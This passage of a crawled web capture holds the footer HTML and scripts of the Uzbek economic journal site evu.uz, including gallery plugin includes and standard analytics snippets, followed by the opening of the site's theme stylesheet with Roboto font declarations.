                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.6' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.6' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.6' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.6' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.6' id='ngg_basic_slideshow_script-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' id='gllr_enable_lightbox_ios-js-after'>
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
</script>
</div>

<div id="footerWrapper">
	<div id="footInfo">
		<div id="evuOL">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">EVU</h2>
<div class="menu-menyu-v-futere-container"><ul id="menu-menyu-v-futere" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="http://evu.uz/">&#171;O‘zIA–ЭВУ&#187;</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://evu.uz/redaktsionnyiy-sovet">Editorial Council</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://evu.uz/istoriya-zhurnala">О журнале</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="http://evu.uz/vakansiyalar">Вакансии</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://evu.uz/elektronnoe-obrashhenie">Электронное обращение</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-vtoroe-menyu-v-futere-container"><ul id="menu-vtoroe-menyu-v-futere" class="menu"><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://evu.uz/reklama-na-sayte">Документы</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://evu.uz/reklamodateli">Партнеры</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="http://evu.uz/o-zhurnale/usloviya-ispolzovaniya-materialov.html">Условия использования материалов</a></li>
</ul></div></li>
		</div>
		<div id="contacts">
			<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Контакты</h2>
<div class="textwidget"><p>
Узбекистан, 100000, г. Ташкент, ул. Алайская, 1 </p>
</div></li>
		</div>
		<div id="bid">
				<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Подписка на новости</h2>
			<div class="textwidget">Чтобы подписаться на наши новости, впишите свой e-mail</div>
		</li>
				<div id="reqForm">
					<form method="post" action="" id="subscribeForm">
						<input type="text" name="reqText" value="" placeholder="Ваш адрес">
						<input type="submit" name="reqSubmit" value="Отправить" id="goReq">
						<input type="hidden" name="secret" value="test">
					</form>
					<p id="capchaError"></p>
				</div>
				
		</div>
		<li id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>Любое воспроизведение или использование выдержек из публикаций может быть произведено только с письменного согласия редакции; при перепечатке материалов обязательна ссылка на источник.</p>
</div></li>
	</div>
</div>
<!-- GOOGLE -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58945279-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- /GOOGLE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28117344 = new Ya.Metrika({
                    id:28117344
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/28117344" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evu.uz/wp-content/themes/EVU/style.css
body_size: 43987
content:
/*
Theme Name: evu
Theme URI:
Description: Тема для evu - "Экономический обозреватель Узбекистана", журнал
Version: 1.0
Author: brandUz( a.k.a trollsk1n)
Author URI: http://brand.uz
*/

/* include fonts */
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
